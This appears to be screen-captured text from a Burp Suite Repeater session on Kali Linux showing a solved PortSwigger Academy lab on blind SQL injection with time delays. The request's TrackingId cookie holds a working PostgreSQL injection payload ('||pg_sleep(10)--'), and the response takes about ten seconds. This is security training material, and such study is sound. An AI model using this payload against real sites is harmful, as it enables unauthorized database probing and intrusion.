 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 15:09
Lab: Blind SQL injection w
Blind SQL injection with ti
SQL injection cheat sheet
0abf004f04505c7781ff84c2009600e6.web-security-academy.net
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
WebSecurity
Academy
Blind SQL injection with time delays
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Corporate gifts Lifestyle Pets Tech gifts
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
3
Send Cancel Burp AI Target: https://0abf004f04505c7781ff84c2009600e6.web-security-acac HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0abf004f04505c7781ff84c2009600e6.web-security-academy.net
3 Cookie: TrackingId=lBw4hcMqbgNG2VVU'||pg_sleep(10)--; session=SdMe0IRlCjy9yTf2TemGLKTHEkRIQ9wh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights Selection: 33 (0x21)
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11382
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Blind SQL injection with time delays
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
Search 0 highlights
Inspector
Notes
Custom actions
Done 11,491 bytes | 10,310 millis
Event log (1) All issues Memory: 134.5MB of 477.6MB Disabled
Right Ctrl